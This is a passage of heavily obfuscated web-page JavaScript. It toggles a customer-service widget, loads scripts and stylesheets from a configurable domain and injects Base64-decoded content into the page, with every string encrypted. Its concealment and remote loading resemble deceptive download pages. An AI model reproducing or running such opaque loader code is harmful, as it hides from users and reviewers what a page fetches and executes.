hJpdU8k9','tColWPRcN8k4','WPe5bZNcRq','sW3cP8kvWORdJW','rZFdTmkTWQm','WOVcJaS+WOW','WP/cVq8tWRS','W6H1W7zrgcNcGa','x8osWPJcHSkq','WPZdR8oWW6VdOG','DmowWRZcUmkd','wSoktSof','qrZdRmknWOy','n8kyWOakWP3cGG','WP3dVmouW5VdMG','W69JW4Thpa','WR7cVIi','o3JcRmoQBmory8kCoCoZkXn2','WQGNWRent3ZcNCovFdJdRCoQ','W4pcKG8vWOpcMmkinKHdW4dcJmkcASoXWQ1CkvVcQajkW6b4agjyy1PZkmoeW5DesKCMW45/jmopWQW','WRJdOCoBqmoUWP1bcW3dHmk7EqT2','jfC2W5JcOq','WQpcVSoClSoo','cSoBqXpcT8oAECk/WPa','WPfGaM7cVmo2W5K','W6RdUSkar1e'].concat((function(){return['WRJdVIxdMHi','WPxdHZ/dLHG','g1utW67cPG','WOuLWRatW6K','W4VcKqW4WOJcKmky','cCogWQhdQSk7','h8o/zSk2W5hdMSoZ','f8oDcb3dHq','a3KjW7hcKa','WQhdO8ocAmo6','W6NcVfT4W6NdKSo7WPddOCo5o8oC','lCocWRRdVmkM','W5jcW794gW','ss7cG8kjWQi','WR3dVmoIW7BdTG','WPdcSmoAemoM','c8oyW6tdLmkC','W6JdQtjRmCoNWQddMSkZA8kZs8kXWRZdV29nWRa0lwCpdd3cKt/dVCkMECkAWRvaWP7cQ8kEkmk4WQ0ynL7dULbsqW','i8k2lqBcPa','oHqYWPxcNG','m8oKg8o9DhS','W6VdLSkAAxq','WR7dKmoABmo4','xKSNWORdJG','W7xdQWzaj8oVWRRdNa','mwJcRCkbaaxdRJtdNW','vbdcG8kxoa','hmoWgG','W7ddKuBdTa','qCoOWRZcSmkR','W63cUISbWRC','FKBcKmkfnW','yNncW7/cRqtcIWpcTSoSor5PW4NdKSoNoq','WOy0la7cIG','adjDWOpdOIxdGW','WPrAWQmLlG','zc7cJCkDWQS','W4lcLe4FFG','WRFdNaqTWOG','cSk5gqNcRa','WQFdJsGOWP0','WPnRh3G','oSocv8kGW4a','WOPbi3ZcSG','EvTmWPigW7VdVZXFBSkJWRmc','W5hdJSkcEKa','B8oitCotzG','WRrNWQ4OeW','nmoSWP0','W6P8W6DjhYxcL8oa','rItdKCk3WPW','W50BjxLuWOK','WOGvhrRcTa','dCktWQaMWQC','paBcNSkYpW','[base64]/cQSkSm8oLWQlcMK7cLxBdUxvRyW','W75uhdfzvSomEmozWRrRW44Fsa4eiCoPafRdNGlcL8kKWOtcNb/dJSkeWPpdMJO','rhKeWPldSq','nmk2WOemWQ4','W5pcONqTx8kMlmk2imoeWR0','fSoBdbBdQG','kt0FWRq','g8o7ESkVW5u','W63dMLRdPCknWPtcLq','iq0jW7TEWRBcOIz4sCkKWPGd','dSoPzq','WP/dGCoRW4FdJa','ksmAWRxcVc3cNW','nIWsWQxcOq','W61hWQ4Ha8ktD0FdMG','sCkOW5BdNdO','Fg/cOCkehG','qCoBWQBcGCkc','WOldLf7dHmol','aMmyW6/cTmknmCo0pG','W4pcKbS','pSk+c8oUh0BdV3G','kCoEWQxdLSkR','eJf2W7FdGCk+d2O/WOSmWPBdN8kMW7rooW','dSklWRKMWQe','oCkYbthcPW','WRFdUWCmWPC','CCkeW6ldHr4','zSoNjCoPgMNdS2mMca7dLg1AEG','u2mJWRVdGW','nCo9WQxdUCkA','WRxdLspdLJu','dZnlWQpdUWNdJq','W7TGW7zyfY4','tJ7cHCkzWRK','FY/dVSk5omkapCktjq','WPddVZ3dHri','WRRdSgFdISo7','W6/cHmoCwLFcQa','W5BdISkct2FdNea','hsvjWOm','WRxcHqJcS8ogW6ZcLCo0zmogxue','W5VcRaq9WQ8','rZDCWOddRZxdGxBcHa','WRRdKXRdQsm','cmolxmksW4m','iGWZWRNcNq','gSocySkUW5C','W5tdIrDhpq','FCo9kCoGbG','CI/cJmk9eW','W6NcQNKPxG','W5fAlYnu','gCkiWOy6WPe','uvBcUSkdiG','nmoIWQhdMa','WOBdVc4pWP0','DCk4WPJdI8kbWQVdISkJ','WQhdNWZdRZ84lSodidv1dSkKu8k2fcC','WPODWPuOW6q','WRtcHYiJWPnXyG','WPxdHZldIcy','WQBdQNNdK8ow','WRxdSCoxzmoo','bZFcP8kDdq','W5b4W7jwaq','W6tdQhldGmoBW5xdH8kQW5m','iCoVBGlcQG','W77cUI/cN8kCWRldG8kfW7NcSCo1uG','WRtcVmoQja','x37dKG','WQddI2pdTCoQ','nSkVWPCNWRW','AmkuWQBcRCoHExZdJdj/telcSW'].concat((function(){return['umotWQFcOCkaW4fa','WP8YWQOZW5C','pSokdZJdIa','WRhcRcG1WRG','mSksWP0','aCo/Emk9W4tdKq','W67dN3zXW5KlscKzySoGoW','WRyzasZcNq','W4lcGL8Pxq','W6ddKv3dR8krWR4','W5ZdK3ZdMmku','W5hdNmkxuuFdMedcSYG','DJVcQSkwWP4','WRJdP3BdQCoD','pSoYWONdTd7cPfhdJCoUW4jmWRRdOWxdKSowWOldOSonxr/cJSovosLxvNGdW4BcQG/dRItcNCo3WPm','nCoiW7VdUmkLiq','FdpcJ8kEfG','WOJdKZ3cPeu','yHJdLCksoG','WQGioa/cLG','WRvtkCoTW44','F8ohBmokta','iWj1WQCnW4NdOI0','qSkTkZJdVmkwnL8','EtFdMmkX','WPyDWRaDW48','fbFcNCkChq','l8kJbblcPq','iSo+fHJdRa','W5NdIGnZoG','WQxdTSoiW63dTLu','WPrRcgZcSmor','E8knW6FdUSk9Dg7dHX5OE17cNmkmWRviW5VcNcLYWQlcHG','WR3dKGSGW68','vqxcRCkvuWZdJSkhjMqTbG','ht3cGmk5cCok','vCoyWRRcSSkvW4u','WQRcPb9FWQi','mHqQWPhcKq','l8klWQaNWRa','WPtdSqpcGLO','amodW5ldKCk0','gSo0WOBdHJG','amkDorlcKG','W7pdPmk0BNq','abZcQCkHhG','W6hcVGWOWP4','WQZdRbmMWR3cGCoh','WPW9oXNdIwy','pSk2bqtcGdxcUa','CJ7dKmk2WQ8','AhFcUSknhG','WOFcQYnPWO4','sSo4D8oGta','WPNdQHaYW7q','WRtdHYBdLWK','stZcICk+fa','WQBdQtldSdW','amoUlZ3dHq','W63dMvNdN8krWRRcH8oZsSotAMNcHKFdPq','W6voedHf','WQhdPM7dLq','l3KyW57cSG','WRRdUdaMWP8','wt3dSSkzWOG','WPpdHCoZz8oK','zSoPlCoy','c8kkW6pdPCoxWPTuw8owpLq/','W7rJltXA','WR/cIdioWOW','WPyzdh1yWQ4L','cmkeW6FdP8orWP0Cw8orn34WWQa','rLtcJCkjaG','v8oBamo4fW','W6ldP8ocW6hdVfvg','BvRcNmkMia','WQ8wiblcTq','WRNcHr9hWOW','EtVdNCkW','aNq2W4ZcHW','FtFdL8kYWRbH','W5LScqPQ','ksazWO/cOapcJqpcHmoTAe8NW4tdLCk+DbpcKGZcU8kdiGK3WQBdKCopW7PnEhiEW6hdISo0zmoYW4LrfW','DSoVWPxcHCkG','fManW7JcM8ko','WRpdKqNcNgtcG1CbdSkMW6BdQSoSdqhcVCoxv8kAW7pdOmkLvCkGfCk9s2ncD1rOxsrpFCo9WQS7C8kIBmoBWQ/dImkWW5ZdMCkgWPZdHmkriSoymCoGgCohW7tcJqdcM8kosW4sWO/cVmkXWQ86WQ3dK0KqWQrAWQxdGLmtEge9tSoOW6jvDcFdL1VdTq/cSSoSW5r2rrvbh8ooWRBcNmkGFCkXWQq2W5RdSGhdTmo6W7bqWOidndpcP8kVbCkxnNeoDmkSWOX6duD/qZFcSI3dUmkMwmoWwwebiSkbyJbNWO/cJ8ohWRXgW6vuWRG7WPVdRtVcOSkqaSk/kaxdQ2tcJmoWFxnlW7lcOSokwCo5W7e7xSkSW4JdUL3dOMD5wtldRmkaW4mJW5VdM03dTYvZrK7cGJyDjXXiW7xcJcRcJGZcUmowxt3dUqvshshdU8oSW5FcPCkAvCoXiMrUp8oZW6/dTWlcU8kchSokW7yVbWxdTSk3C8kGumkXmCoXWPDqW5K/BfLKmwToy8koA3VcKCoqF8kAnv7cOCkbtSohWRZcTZBdMSo8q8kRytZdJCk+cJqqW7vuomk/tavOwKzNuCorqM/dSmoPf8kNWQqbCHRcT8kwgSk6j8oMcWJcSSoqc8oVW4eRAKddNmkjvSkPW6b5WQhcOSoiWPznwg0OWQddRGO1WQvyW4JdVCk7W4e3WQ/cTKr3WPqnD8khW7iDiSoYWPNcNCkUySkYwrRcLHSdiSk7WRakW5jbW48SjSkHbtv3W6GmnWKIW5yLbNyHfCkXAtBcQ8kNBqxdOsaDW442FCk8Ah1UW4NdT8k1dgOSa0JdLthcSMWsW4VcTL/cK8k+W7hcPGNdTLqSWRfTWORcH8kAWQyHWQb8W5VdRahdGK5pW7lcLadcG8kCkuhdJCk0WQxdQmkZqwbHW4WSW5/dGSonWRxcK2fjWQmuWRRdHmoTW5nwW5NcIqZcIJ/cNCorgCkYAwX9WQG3WQ/cJYJcL8kUW58qWQWqpZz+wSoxkW0tsrSPWPBdIslcP1FdUYzDnNddLCovW7b/W6e1WRpcRuddHezGWRxdJ8k9W40KWQPZW47cQSoEW5dcKSkdturYqmoUtCowWRiRW4vqhCkZxmkVW7ZcI8ocESoqW54','emkLWPqUWRS','W7XFjbTpwW','ccXjWORdOW','W6RcV8oNm8oKF3ldUmoDyJWJ','qmo3rSovFW','WOVdSWuPWPe','vW/cRSkjla','wqNcQmkpWOS','iMtcICoIW7y8WRpcUSkFW7VcQ0u','WQddT8oCrSo5WPu','nddcUmkBaq','WPnCW50nxW','W7X/W4PUca','WRhcJcGHWP9w','nSkyWO08WOG','w8ohuCoEsSoOEW','WP7cPN84xSkllCk8ja','pmozWQRdOdC','W7ZcUIbSWRzEbmoHWR8','EvLyWPiiW6/dPI1FFSkLWRmgWOfb','WRpdOSobtmoHWPq','EvLyWPiiW6/dPI1FFSkLWRmgWOfbWQDTWP1szIRdGmo5wfimWRauW4NcSmoxWRjrW6X8E8oDWPO1uW','W7f9cIri','W7W5bvLh','bmoWmtpdQmk9lwX9lcS','brLxWPxdIq','W7qDk3fd','WOaFjMHtWOqe','WRVdUSoyqSoC','WPtdPCoAW7tdSq','WOtdLcRcJNK','W5TWcJ1k','WP/dUs4uW4ZcNYa','dSoMwdJcPa','emohW4tdL8kY','WQBdVCoIxCo9WPLgqG','WQxdLCoszmo2','W4yxig4','W4JcISovt2O','g3utW7RcGCkc','C0BcPSkujG','W451W6PyhJJcHmoabspdO8oUCJJdMmowW7C'];}()));}()));}());_0x5e59=function(){return _0x4d482c;};return _0x5e59();};function show_kf(){var _0x2e61cc=_0x698299,_0x2525b1={'XNVGo':function(_0x5cdaab,_0x31f54f){return _0x5cdaab(_0x31f54f);},'XbBQx':_0x2e61cc(0x203,'nUl%'),'tUMPa':function(_0x421be0,_0x355c62){return _0x421be0(_0x355c62);},'WxGWw':_0x2e61cc(0x318,'vDr6'),'BuhWx':function(_0x5c7e56,_0x4c2889){return _0x5c7e56+_0x4c2889;},'kTZMO':function(_0x5c8640,_0x58d281){return _0x5c8640+_0x58d281;},'UkdzK':_0x2e61cc(0x2d3,')y^9'),'lBkEw':_0x2e61cc(0x1f4,'H&ze'),'QJhnJ':_0x2e61cc(0x2da,'zo2P'),'RuqKM':_0x2e61cc(0x2bc,'9txJ')};_0x2525b1[_0x2e61cc(0x1ba,'FehD')]($,_0x2525b1[_0x2e61cc(0x257,'^(t8')])[_0x2e61cc(0x1eb,'Rhzn')](),_0x2525b1[_0x2e61cc(0x30e,'yl[8')]($,_0x2525b1[_0x2e61cc(0x27a,'8w1X')])[_0x2e61cc(0x207,'HRJu')](_0x2525b1[_0x2e61cc(0x308,'zAxg')](_0x2525b1[_0x2e61cc(0x1ea,'^(t8')](_0x2525b1[_0x2e61cc(0x219,'d6Xy')],page_data[_0x2525b1[_0x2e61cc(0x2b2,'HRJu')]][_0x2525b1[_0x2e61cc(0x1e9,'bi8D')]]),_0x2525b1[_0x2e61cc(0x2ac,'tQSS')]));}function hide_kf(){var _0x5a8e3c=_0x698299,_0x223f73={'WvhbX':function(_0x10aac5,_0x3bfbf0){return _0x10aac5(_0x3bfbf0);},'ORAPA':_0x5a8e3c(0x2fe,'c)BA'),'ihikS':_0x5a8e3c(0x2b5,'&RaL')};_0x223f73[_0x5a8e3c(0x2bf,'WKDv')]($,_0x223f73[_0x5a8e3c(0x1f0,'^#vs')])[_0x5a8e3c(0x1fc,'HRJu')](),_0x223f73[_0x5a8e3c(0x2ce,'Rhzn')]($,_0x223f73[_0x5a8e3c(0x20f,'HRJu')])[_0x5a8e3c(0x28d,'BKRM')]();}var load_css_list=[_0x698299(0x208,'D*)d'),_0x698299(0x1ab,'Xbet'),_0x698299(0x295,'7R*X')],load_js_list=[_0x698299(0x255,'d6Xy'),_0x698299(0x2d4,'H&ze'),_0x698299(0x269,'mQ9R'),_0x698299(0x1ef,'9txJ')];if(load_css_list[_0x698299(0x28f,'zAxg')]>0x0)for(i=0x0;i<load_css_list[_0x698299(0x1bc,'8w1X')];i++){load_css_list[i]=load_css_list[i][_0x698299(0x289,'EDp]')](_0x698299(0x2ef,'r3OV'),img_data_domain),load_js_css(load_css_list[i],_0x698299(0x2cc,'Xbet'));}load_js_css(_0x698299(0x2ad,'FehD')[_0x698299(0x202,'BKRM')](_0x698299(0x1d8,'zc)D'),img_data_domain),'js'),window[_0x698299(0x1c0,'23F(')]=function(){var _0x46c352=_0x698299,_0x1e2047={'fXZml':function(_0x224a5e,_0x2e947d){return _0x224a5e!=_0x2e947d;},'qtIgY':function(_0x2bef2a){return _0x2bef2a();},'umRsA':_0x46c352(0x1a1,'zAxg'),'kmhkl':function(_0x4ba5c7,_0x40241c){return _0x4ba5c7(_0x40241c);},'cZVRg':_0x46c352(0x20e,')lZH'),'YnGNe':function(_0x552e95,_0x2d45a0,_0x177219){return _0x552e95(_0x2d45a0,_0x177219);},'cWbjA':function(_0x463ffc,_0x5e5610){return _0x463ffc*_0x5e5610;},'UzvYl':_0x46c352(0x23a,'9txJ'),'tvNJY':_0x46c352(0x2e0,'9txJ'),'VeMxg':_0x46c352(0x206,'D*)d'),'aVAcW':function(_0x1ab843,_0x3dce3c,_0x46d426){return _0x1ab843(_0x3dce3c,_0x46d426);},'udKKe':function(_0x2a635c,_0x35af2a){return _0x2a635c!==_0x35af2a;},'mecQa':_0x46c352(0x310,'W[sZ'),'GECKP':function(_0x46f2e7,_0x187357){return _0x46f2e7==_0x187357;},'NUrdW':_0x46c352(0x2fb,'c)BA'),'ZXAcS':_0x46c352(0x1cd,'bi8D'),'HoKLL':function(_0x147fb1,_0x5e441a){return _0x147fb1===_0x5e441a;},'wKeoe':_0x46c352(0x24d,'FehD'),'qzrKR':_0x46c352(0x2b8,'zc)D'),'rkdyM':function(_0x5c0d0d,_0x34a34a){return _0x5c0d0d==_0x34a34a;},'AWBNk':_0x46c352(0x299,'e%wf'),'zbrts':function(_0x5a1078,_0x3d8560){return _0x5a1078(_0x3d8560);},'lXCNu':_0x46c352(0x2a4,'j@3t'),'IjQHc':_0x46c352(0x1df,'r3OV'),'Zcozt':function(_0x493490,_0x4e0ad0){return _0x493490(_0x4e0ad0);},'pqRaZ':_0x46c352(0x1b5,'Rhzn'),'rwkVx':function(_0x181f1f,_0xb41e5b){return _0x181f1f+_0xb41e5b;},'nEgyt':_0x46c352(0x1f6,'vDr6'),'RkpAo':_0x46c352(0x1bd,'tQSS'),'fFGsL':function(_0x428f1e,_0x55683c){return _0x428f1e==_0x55683c;},'wgXnZ':function(_0x2b9423,_0x5f3113,_0x3ea16a){return _0x2b9423(_0x5f3113,_0x3ea16a);},'irdFK':function(_0x5c921e,_0x33bd92){return _0x5c921e==_0x33bd92;},'udKQr':_0x46c352(0x2dd,'zo2P'),'cpqzD':function(_0x18c6d6,_0x4fe33f){return _0x18c6d6<_0x4fe33f;},'wXttg':function(_0x3df9b9,_0x32e8d4){return _0x3df9b9(_0x32e8d4);},'rYTAU':_0x46c352(0x25f,'EDp]'),'rdaOs':function(_0x55b25b,_0x2c60d0){return _0x55b25b+_0x2c60d0;},'QlrHy':_0x46c352(0x224,'BKRM'),'YWEnw':_0x46c352(0x199,'23F('),'BTIUP':function(_0x49d83b,_0x100d33){return _0x49d83b(_0x100d33);},'kFDKm':_0x46c352(0x205,'^(t8'),'wGcMy':function(_0x1459ca,_0xdafe5d){return _0x1459ca(_0xdafe5d);},'aHVhO':_0x46c352(0x2e1,'WKDv'),'gsVie':function(_0x34ed52,_0x76f511){return _0x34ed52(_0x76f511);},'XuMEA':_0x46c352(0x1f2,'ECNQ'),'psplU':function(_0x42f430,_0x5b1457){return _0x42f430>_0x5b1457;},'XQBNi':_0x46c352(0x2d0,'bi8D'),'Ygcwu':function(_0x4b810e,_0x395083){return _0x4b810e<_0x395083;},'HWIbe':_0x46c352(0x21c,'EDp]'),'XZghy':_0x46c352(0x1bf,'ZJ]g'),'Xczvi':_0x46c352(0x254,'gorV'),'WKFMr':_0x46c352(0x2aa,'KvZU'),'piDUM':function(_0x2c579a,_0x48550d){return _0x2c579a<_0x48550d;},'UEJkZ':_0x46c352(0x2d6,'zAxg'),'rbcZq':_0x46c352(0x244,'BKRM'),'QztYB':function(_0x54a9d3,_0x575fc6){return _0x54a9d3(_0x575fc6);},'ORkaH':function(_0x237fbf,_0x3a6df0){return _0x237fbf+_0x3a6df0;},'xrsmi':function(_0x50cba2,_0x1ddd6b){return _0x50cba2+_0x1ddd6b;},'oeXnE':function(_0x166c74){return _0x166c74();}},_0x3521f4=_0x1e2047[_0x46c352(0x30b,'NgbH')];_0x3521f4=Base64[_0x46c352(0x1a6,'zc)D')](_0x3521f4)[_0x46c352(0x24b,'ECNQ')](/img_data_domain/g,img_data_domain);_0x1e2047[_0x46c352(0x270,'e%wf')](Object[_0x46c352(0x2c5,'8w1X')](page_data)[_0x46c352(0x1ed,'Rhzn')],0x0)&&Object[_0x46c352(0x1da,'Wx^*')](page_data)[_0x46c352(0x2f3,'c)BA')](_0x1aaee8=>{var _0x4f44ea=_0x46c352,_0x2d4389={'xhdru':function(_0x217d5c,_0x51604b){var _0x4a9b25=_0x101b;return _0x1e2047[_0x4a9b25(0x1d6,'W[sZ')](_0x217d5c,_0x51604b);},'mRyJU':function(_0x56c306){var _0xc4cfd0=_0x101b;return _0x1e2047[_0xc4cfd0(0x2b6,'ZJ]g')](_0x56c306);},'arstW':_0x1e2047[_0x4f44ea(0x298,'vDr6')],'RakDs':function(_0xd96430,_0x34b0cd){var _0x2e053a=_0x4f44ea;return _0x1e2047[_0x2e053a(0x29f,'yl[8')](_0xd96430,_0x34b0cd);},'nDmRf':_0x1e2047[_0x4f44ea(0x1d2,'BKRM')],'kCRaB':function(_0xffc50f,_0x5d36df,_0x2b59b4){var _0x3a819f=_0x4f44ea;return _0x1e2047[_0x3a819f(0x27b,'zMO&')](_0xffc50f,_0x5d36df,_0x2b59b4);},'WoDqZ':function(_0x30ab13,_0x28856b){var _0x1f1d66=_0x4f44ea;return _0x1e2047[_0x1f1d66(0x261,'0V[x')](_0x30ab13,_0x28856b);},'KAdby':_0x1e2047[_0x4f44ea(0x222,'23F(')],'hYONd':_0x1e2047[_0x4f44ea(0x2d5,'f49[')],'mixbM':_0x1e2047[_0x4f44ea(0x287,'zMO&')],'KFIgE':function(_0x13ad0b,_0x573116,_0x562b24){var _0x3ace06=_0x4f44ea;return _0x1e2047[_0x3ace06(0x2f5,'7!yH')](_0x13ad0b,_0x573116,_0x562b24);}};if(_0x1e2047[_0x4f44ea(0x313,'23F(')](_0x1e2047[_0x4f44ea(0x24c,'e%wf')],_0x1e2047[_0x4f44ea(0x201,'zAxg')]))_0x2d4389[_0x4f44ea(0x262,'zMO&')](_0x5c194a,function(){var _0x4fb48c=_0x4f44ea;_0x2d4389[_0x4fb48c(0x2bd,'bi8D')](_0x2d4389[_0x4fb48c(0x19b,'zAxg')](_0x806b9c),_0x2d4389[_0x4fb48c(0x27c,'FehD')])&&_0x2d4389[_0x4fb48c(0x1b9,'a!zX')](_0x3e121a,_0x2d4389[_0x4fb48c(0x2b3,'f49[')])[0x0][_0x4fb48c(0x243,'3][m')]();},_0x2d4389[_0x4f44ea(0x231,'gorV')](_0x361d14[_0x2d4389[_0x4f44ea(0x1cb,'7R*X')]][_0x2d4389[_0x4f44ea(0x1af,'mQ9R')]],0x3e8));else{if(_0x1e2047[_0x4f44ea(0x2ba,'7R*X')](page_data[_0x1aaee8][_0x1e2047[_0x4f44ea(0x1ee,'H&ze')]],_0x1e2047[_0x4f44ea(0x239,'3][m')]))_0x1e2047[_0x4f44ea(0x258,'tQSS')](_0x1e2047[_0x4f44ea(0x2cb,'WKDv')],_0x1e2047[_0x4f44ea(0x22f,'0V[x')])?_0x3521f4=_0x3521f4[_0x4f44ea(0x2a2,'zo2P')](new RegExp(_0x1aaee8,'g'),Base64[_0x4f44ea(0x285,'7!yH')](page_data[_0x1aaee8][_0x1e2047[_0x4f44ea(0x245,'gorV')]])):(_0x25b09f[_0x274fce]=_0x23a21e[_0x2bcfb6][_0x4f44ea(0x1ce,'0V[x')](_0x2d4389[_0x4f44ea(0x267,'3][m')],_0x1fbdb6),_0x2d4389[_0x4f44ea(0x2c0,'7!yH')](_0x3bfbb7,_0x1ebfab[_0x46f89e],'js'));else{if(_0x1e2047[_0x4f44ea(0x22c,'H&ze')](page_data[_0x1aaee8][_0x1e2047[_0x4f44ea(0x21d,'vDr6')]],_0x1e2047[_0x4f44ea(0x19e,'yl[8')]))_0x3521f4=_0x3521f4[_0x4f44ea(0x1cc,'NgbH')](new RegExp(_0x1aaee8,'g'),page_data[_0x1aaee8][_0x1e2047[_0x4f44ea(0x1c4,'zAxg')]]);else{if(_0x1e2047[_0x4f44ea(0x1f9,'ZJ]g')](page_data[_0x1aaee8][_0x1e2047[_0x4f44ea(0x309,'&RaL')]],_0x1e2047[_0x4f44ea(0x1de,'HRJu')]))_0x1e2047[_0x4f44ea(0x2ff,'W[sZ')]($,_0x1e2047[_0x4f44ea(0x1d5,'ZJ]g')])[_0x4f44ea(0x23f,'NgbH')](Base64[_0x4f44ea(0x282,'a!zX')](page_data[_0x1aaee8][_0x1e2047[_0x4f44ea(0x1d3,'p2rP')]]));else{if(_0x1e2047[_0x4f44ea(0x1f9,'ZJ]g')](page_data[_0x1aaee8][_0x1e2047[_0x4f44ea(0x2d2,'23F(')]],_0x1e2047[_0x4f44ea(0x215,'tQSS')]))_0x1e2047[_0x4f44ea(0x20d,')lZH')]($,_0x1e2047[_0x4f44ea(0x1d7,'a!zX')])[_0x4f44ea(0x232,'zc)D')](_0x1e2047[_0x4f44ea(0x304,'r3OV')](_0x1e2047[_0x4f44ea(0x2f1,'3vNR')](_0x1e2047[_0x4f44ea(0x26a,'j@3t')],page_data[_0x1aaee8][_0x1e2047[_0x4f44ea(0x283,'^#vs')]][_0x4f44ea(0x213,'p2rP')](_0x1e2047[_0x4f44ea(0x264,'0V[x')],img_data_domain)),_0x1e2047[_0x4f44ea(0x23e,'nUl%')]));else{if(_0x1e2047[_0x4f44ea(0x2a9,'7!yH')](page_data[_0x1aaee8][_0x1e2047[_0x4f44ea(0x29b,')y^9')]],'js'))_0x1e2047[_0x4f44ea(0x1c5,'ECNQ')](load_js_css,page_data[_0x1aaee8][_0x1e2047[_0x4f44ea(0x1fe,'3][m')]][_0x4f44ea(0x2fa,')y^9')](_0x1e2047[_0x4f44ea(0x1b2,'BKRM')],img_data_domain),'js');else _0x1e2047[_0x4f44ea(0x2ed,'NgbH')](page_data[_0x1aaee8][_0x1e2047[_0x4f44ea(0x19f,'a!zX')]],_0x1e2047[_0x4f44ea(0x221,'&RaL')])&&_0x1e2047[_0x4f44ea(0x1c6,'tQSS')](load_js_css,page_data[_0x1aaee8][_0x1e2047[_0x4f44ea(0x1d4,'W[sZ')]][_0x4f44ea(0x1ce,'0V[x')](_0x1e2047[_0x4f44ea(0x21f,'C@Nr')],img_data_domain),_0x1e2047[_0x4f44ea(0x1ec,'j@3t')]);}}}}}});_0x1e2047[_0x46c352(0x214,'e%wf')]($,_0x1e2047[_0x46c352(0x1c3,'9txJ')])[_0x46c352(0x2b0,'1ra@')](_0x3521f4);if(_0x1e2047[_0x46c352(0x2f8,'Wx^*')](load_js_list[_0x46c352(0x1c1,'^#vs')],0x0)){if(_0x1e2047[_0x46c352(0x1dd,'Rhzn')](_0x1e2047[_0x46c352(0x316,'e%wf')],_0x1e2047[_0x46c352(0x1e6,'r3OV')]))for(i=0x0;_0x1e2047[_0x46c352(0x306,'nUl%')](i,load_js_list[_0x46c352(0x1ac,'tQSS')]);i++){load_js_list[i]=load_js_list[i][_0x46c352(0x280,'ZJ]g')](_0x1e2047[_0x46c352(0x286,'Rhzn')],img_data_domain),_0x1e2047[_0x46c352(0x274,'ECNQ')](load_js_css,load_js_list[i],'js');}else for(_0x55ca18=0x0;_0x1e2047[_0x46c352(0x1b8,'0V[x')](_0x2a73e8,_0x239a98[_0x46c352(0x1a2,'zo2P')]);_0x153b98++){_0x1e2047[_0x46c352(0x302,'zo2P')](_0x54a5e6,_0x1e2047[_0x46c352(0x1e8,'&RaL')])[_0x46c352(0x1f1,'j@3t')](_0x1e2047[_0x46c352(0x1d9,'H&ze')](_0x1e2047[_0x46c352(0x1aa,'Wx^*')](_0x1e2047[_0x46c352(0x263,'3][m')],_0x411fb3[_0x1d4aaf]),_0x1e2047[_0x46c352(0x1ad,'ZJ]g')]));}}var _0x589ea3=[_0x1e2047[_0x46c352(0x2e5,'Wx^*')],_0x1e2047[_0x46c352(0x226,'yl[8')],_0x1e2047[_0x46c352(0x210,'KvZU')]];if(_0x1e2047[_0x46c352(0x27f,'KvZU')](_0x589ea3[_0x46c352(0x21a,'j@3t')],0x0)){if(_0x1e2047[_0x46c352(0x2f2,'W[sZ')](_0x1e2047[_0x46c352(0x305,'ZJ]g')],_0x1e2047[_0x46c352(0x1c9,')y^9')]))_0x1e2047[_0x46c352(0x288,'zMO&')](_0x24f037,_0x1e2047[_0x46c352(0x204,'Xbet')])[_0x46c352(0x2f9,'d6Xy')](),_0x1e2047[_0x46c352(0x217,'HRJu')](_0x8946ab,_0x1e2047[_0x46c352(0x23d,'HRJu')])[_0x46c352(0x30a,'3vNR')]();else for(i=0x0;_0x1e2047[_0x46c352(0x271,'KvZU')](i,_0x589ea3[_0x46c352(0x200,'zMO&')]);i++){_0x1e2047[_0x46c352(0x2f2,'W[sZ')](_0x1e2047[_0x46c352(0x251,'zAxg')],_0x1e2047[_0x46c352(0x240,'0V[x')])?_0x1e2047[_0x46c352(0x290,'KvZU')]($,_0x1e2047[_0x46c352(0x2c1,'nUl%')])[_0x46c352(0x2f4,'EDp]')](_0x1e2047[_0x46c352(0x26b,'d6Xy')](_0x1e2047[_0x46c352(0x275,'c)BA')](_0x1e2047[_0x46c352(0x256,'gorV')],_0x589ea3[i]),_0x1e2047[_0x46c352(0x1e5,'&RaL')])):_0x1e2047[_0x46c352(0x27d,'^(t8')](_0x109a4f,_0x1e2047[_0x46c352(0x1e1,'H&ze')])[0x0][_0x46c352(0x2f0,'f49[')]();}}_0x1e2047[_0x46c352(0x2ae,'0V[x')](isjQueryLoadend);};function isjQueryLoadend(){var _0x553c7c=_0x698299,_0x5fa4c2={'hbaAf':function(_0x4d212c,_0x550af1){return _0x4d212c!=_0x550af1;},'Mkhmb':_0x553c7c(0x2f6,'mQ9R'),'bFWOW':function(_0x2d792d){return _0x2d792d();},'xOMGB':function(_0x881777,_0x16cfb6,_0x3b7233){return _0x881777(_0x16cfb6,_0x3b7233);}};_0x5fa4c2[_0x553c7c(0x2ee,'5E^a')](typeof $,_0x5fa4c2[_0x553c7c(0x28c,'^#vs')])&&document[_0x553c7c(0x237,'zc)D')]&&_0x5fa4c2[_0x553c7c(0x238,')lZH')](typeof AppInstall,_0x5fa4c2[_0x553c7c(0x1c7,'Xbet')])?(console[_0x553c7c(0x292,'^(t8')]('a'),_0x5fa4c2[_0x553c7c(0x25c,'3][m')](jqloadend)):(console[_0x553c7c(0x2b7,'a!zX')]('b'),_0x5fa4c2[_0x553c7c(0x29c,'W[sZ')](setTimeout,isjQueryLoadend,0x64));}function jqloadend(){var _0x2733b1=_0x698299,_0x11f0a3={'uapYF':function(_0xcacb56,_0x46b67b){return _0xcacb56===_0x46b67b;},'eQJHs':_0x2733b1(0x23b,'zo2P'),'aEXbB':function(_0x2874dc,_0x3173fc){return _0x2874dc==_0x3173fc;},'lEnsS':function(_0xfc4db2,_0x47301f){return _0xfc4db2(_0x47301f);},'UMBsh':_0x2733b1(0x315,'Wx^*'),'UvWKH':_0x2733b1(0x318,'vDr6'),'nTkyI':function(_0x17d3b5,_0x3bc5b2){return _0x17d3b5+_0x3bc5b2;},'oeOER':_0x2733b1(0x273,'KvZU'),'WXAzp':_0x2733b1(0x278,'5E^a'),'LNLzs':_0x2733b1(0x1fa,'7!yH'),'RGARp':_0x2733b1(0x2ea,'f49['),'SbMUI':_0x2733b1(0x2e3,'&RaL'),'foLSq':_0x2733b1(0x1e7,'KvZU'),'DHgHE':_0x2733b1(0x279,'&RaL'),'xfrTc':_0x2733b1(0x212,'H&ze'),'FcTMi':function(_0x1c0055,_0x3b9ff9){return _0x1c0055!=_0x3b9ff9;},'UzfcM':function(_0x1cfde5){return _0x1cfde5();},'PNUXB':_0x2733b1(0x2e7,'7R*X'),'gBuAZ':function(_0x51f392,_0x41f555){return _0x51f392===_0x41f555;},'HEIPb':_0x2733b1(0x28b,'KvZU'),'isnRV':_0x2733b1(0x2b1,')y^9'),'yDKbA':function(_0x1cad66,_0x17c7c5){return 